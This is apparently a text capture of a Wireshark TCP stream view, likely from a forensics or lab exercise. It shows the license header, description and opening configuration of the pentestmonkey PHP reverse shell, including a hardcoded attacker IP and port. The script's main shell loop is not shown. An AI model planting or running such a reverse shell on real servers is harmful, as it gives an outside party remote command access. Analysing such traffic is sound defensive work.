 Wireshark · Follow TCP Stream (tcp.stream eq 18) · Capture.pcapng
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.147';  // CHANGE THIS
$port = 80;       // CHANGE THIS
$chunk_size = 1400;
0 client pkt(s), 1 server pkt(s), 0 tour.
Entire conversation (5 493 bytes) Show data as ASCII Flux 18
Trouver: Trouver Suivant
Filter Out This Stream Imprimer Sauvegarder sous... Back Fermer Aide